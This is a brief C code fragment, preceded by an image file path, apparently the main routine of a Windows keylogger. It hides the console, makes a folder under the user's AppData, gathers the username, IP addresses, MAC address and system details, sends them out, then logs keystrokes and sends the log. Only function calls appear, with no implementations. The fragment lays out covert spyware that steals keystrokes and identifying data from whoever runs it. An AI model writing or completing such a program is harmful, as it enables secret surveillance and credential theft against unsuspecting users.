 int main()
{
hideconsole();
system("mkdir %USERPROFILE%\\AppData\\Roaming\\Logs");
getusername();
storexternalip();
storeipddress();
showsysteminfo();
gettime();
storemacaddress();
sendinfo();
keylog();
sendlog();
return 0;
}